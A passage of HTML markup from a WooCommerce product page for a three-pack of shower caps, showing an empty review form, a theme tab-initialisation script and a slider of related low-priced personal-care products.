		<a href="https://twitter.com/intent/tweet?text=Shower+Caps+%26%238211%3B+3+Pack%2C+Deluxe&amp;url=https://bigcitytrading.ca/product/shower-caps-3-pack-deluxe/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bigcitytrading.ca/product/shower-caps-3-pack-deluxe/&amp;title=Shower+Caps+%26%238211%3B+3+Pack%2C+Deluxe" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://bigcitytrading.ca/product/shower-caps-3-pack-deluxe/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Shower+Caps+%26%238211%3B+3+Pack%2C+Deluxe&amp;body=https://bigcitytrading.ca/product/shower-caps-3-pack-deluxe/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>
	<div class="woocommerce-tabs woocommerce-tabs-9jyt5msa resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					Reviews (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		Reviews		</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Shower Caps &#8211; 3 Pack, Deluxe&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/shower-caps-3-pack-deluxe/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bigcitytrading.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10593' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-9jyt5msa');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://bigcitytrading.ca/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('aria-controls');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

							</div>

					</div><!-- .summary -->
		</div>

	

</div><!-- #product-10593 -->



		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Related products</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-default">

				
					
<li class="product-col product-default product type-product post-6915 status-publish first instock product_cat-hba-impelements product_cat-personal-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://bigcitytrading.ca/product/always-2/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/alwaysnight8_48356007021_o-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Always" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://bigcitytrading.ca/product-category/hba-impelements/" rel="tag">HBA-Impelements</a>, <a href="https://bigcitytrading.ca/product-category/hba-impelements/personal-care/" rel="tag">Personal Care</a></span>
			<a class="product-loop-title"  href="https://bigcitytrading.ca/product/always-2/">
	<h3 class="woocommerce-loop-product__title">Always</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/shower-caps-3-pack-deluxe/?add-to-cart=6915" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6915" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6915" data-product_sku="ALWAYS/NIGHT/8" aria-label="Add to cart: &ldquo;Always&rdquo;" rel="nofollow" data-success_message="&ldquo;Always&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6915" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6915 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6915"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6915,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6915&#038;_wpnonce=ed4964e482"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6915"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6915" title="Quick View">Quick View</div>	</div>
	</div>
<a href="https://bigcitytrading.ca/checkout/?buy-now=6915" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="6915" rel="nofollow">Buy now</a>	</div>
</div>

</li>

				
					
<li class="product-col product-default product type-product post-7054 status-publish instock product_cat-hba-impelements product_cat-personal-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://bigcitytrading.ca/product/large-nail-clipper-with-file-and-non-slip-grip/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/nailclipfilel_30901543293_o-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Large Nail clipper with File and Non slip Grip ." decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://bigcitytrading.ca/product-category/hba-impelements/" rel="tag">HBA-Impelements</a>, <a href="https://bigcitytrading.ca/product-category/hba-impelements/personal-care/" rel="tag">Personal Care</a></span>
			<a class="product-loop-title"  href="https://bigcitytrading.ca/product/large-nail-clipper-with-file-and-non-slip-grip/">
	<h3 class="woocommerce-loop-product__title">Large Nail clipper with File and Non slip Grip .</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/shower-caps-3-pack-deluxe/?add-to-cart=7054" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7054" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7054" data-product_sku="NAILCLIP/FILE/L" aria-label="Add to cart: &ldquo;Large Nail clipper with File and Non slip Grip .&rdquo;" rel="nofollow" data-success_message="&ldquo;Large Nail clipper with File and Non slip Grip .&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7054" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7054 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7054"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7054,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7054&#038;_wpnonce=ed4964e482"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7054"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="7054" title="Quick View">Quick View</div>	</div>
	</div>
<a href="https://bigcitytrading.ca/checkout/?buy-now=7054" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="7054" rel="nofollow">Buy now</a>	</div>
</div>

</li>

				
					
<li class="product-col product-default product type-product post-7011 status-publish instock product_cat-hba-impelements product_cat-razors has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://bigcitytrading.ca/product/telescopic-shoe-horn/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/shoehorntelescopic_36478318992_o-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Telescopic shoe Horn ." decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://bigcitytrading.ca/product-category/hba-impelements/" rel="tag">HBA-Impelements</a>, <a href="https://bigcitytrading.ca/product-category/hba-impelements/razors/" rel="tag">Razors</a></span>
			<a class="product-loop-title"  href="https://bigcitytrading.ca/product/telescopic-shoe-horn/">
	<h3 class="woocommerce-loop-product__title">Telescopic shoe Horn .</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/shower-caps-3-pack-deluxe/?add-to-cart=7011" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7011" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7011" data-product_sku="SHOEHORN/TELESCOPIC" aria-label="Add to cart: &ldquo;Telescopic shoe Horn .&rdquo;" rel="nofollow" data-success_message="&ldquo;Telescopic shoe Horn .&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7011" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7011 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7011"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7011,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7011&#038;_wpnonce=ed4964e482"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7011"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="7011" title="Quick View">Quick View</div>	</div>
	</div>
<a href="https://bigcitytrading.ca/checkout/?buy-now=7011" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="7011" rel="nofollow">Buy now</a>	</div>
</div>

</li>

				
					
<li class="product-col product-default product type-product post-6928 status-publish last instock product_cat-hba-impelements product_cat-personal-care product_cat-razors has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://bigcitytrading.ca/product/bio-swiss-cooling-towel/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/towelcooling_46829524555_o-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cooling Towel" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://bigcitytrading.ca/product-category/hba-impelements/" rel="tag">HBA-Impelements</a>, <a href="https://bigcitytrading.ca/product-category/hba-impelements/personal-care/" rel="tag">Personal Care</a>, <a href="https://bigcitytrading.ca/product-category/hba-impelements/razors/" rel="tag">Razors</a></span>
			<a class="product-loop-title"  href="https://bigcitytrading.ca/product/bio-swiss-cooling-towel/">
	<h3 class="woocommerce-loop-product__title">Cooling Towel</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.75</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/shower-caps-3-pack-deluxe/?add-to-cart=6928" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6928" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6928" data-product_sku="TOWEL/COOLING" aria-label="Add to cart: &ldquo;Cooling Towel&rdquo;" rel="nofollow" data-success_message="&ldquo;Cooling Towel&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6928" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6928 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6928"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6928,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6928&#038;_wpnonce=ed4964e482"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6928"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6928" title="Quick View">Quick View</div>	</div>
	</div>
<a href="https://bigcitytrading.ca/checkout/?buy-now=6928" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="6928" rel="nofollow">Buy now</a>	</div>
</div>

</li>

				
					
<li class="product-col product-default product type-product post-6726 status-publish first instock product_cat-hba-impelements has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://bigcitytrading.ca/product/licensed-quality-eyeglass-cases-large-variety/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/caseeyeglaseslic_34212552112_o-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Licensed quality Eyeglass Cases Large variety" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://bigcitytrading.ca/product-category/hba-impelements/" rel="tag">HBA-Impelements</a></span>
			<a class="product-loop-title"  href="https://bigcitytrading.ca/product/licensed-quality-eyeglass-cases-large-variety/">
	<h3 class="woocommerce-loop-product__title">Licensed quality Eyeglass Cases Large variety</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.25</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/shower-caps-3-pack-deluxe/?add-to-cart=6726" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6726" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6726" data-product_sku="CASE/EYEGLASES/LIC" aria-label="Add to cart: &ldquo;Licensed quality Eyeglass Cases Large variety&rdquo;" rel="nofollow" data-success_message="&ldquo;Licensed quality Eyeglass Cases Large variety&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6726" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6726 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6726"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6726,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6726&#038;_wpnonce=ed4964e482"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6726"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6726" title="Quick View">Quick View</div>	</div>
	</div>
<a href="https://bigcitytrading.ca/checkout/?buy-now=6726" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="6726" rel="nofollow">Buy now</a>	</div>
</div>

</li>

				
					
<li class="product-col product-default product type-product post-6846 status-publish instock product_cat-hba-impelements has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://bigcitytrading.ca/product/colgate-extra-clean-tooth-brush/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/tbcolgateec_11120340023_o-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colgate Extra Clean Tooth Brush" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://bigcitytrading.ca/product-category/hba-impelements/" rel="tag">HBA-Impelements</a></span>
			<a class="product-loop-title"  href="https://bigcitytrading.ca/product/colgate-extra-clean-tooth-brush/">
	<h3 class="woocommerce-loop-product__title">Colgate Extra Clean Tooth Brush</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/shower-caps-3-pack-deluxe/?add-to-cart=6846" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6846" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6846" data-product_sku="TB/COLGATE/EC" aria-label="Add to cart: &ldquo;Colgate Extra Clean Tooth Brush&rdquo;" rel="nofollow" data-success_message="&ldquo;Colgate Extra Clean Tooth Brush&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6846" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6846 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6846"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6846,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6846&#038;_wpnonce=ed4964e482"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6846"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6846" title="Quick View">Quick View</div>	</div>
	</div>
<a href="https://bigcitytrading.ca/checkout/?buy-now=6846" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="6846" rel="nofollow">Buy now</a>	</div>
</div>

</li>

				
					
<li class="product-col product-default product type-product post-7060 status-publish instock product_cat-hba-impelements product_cat-personal-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://bigcitytrading.ca/product/nail-clipper-2-pc-set-galvanized-carbon-steel/" aria-label="product">
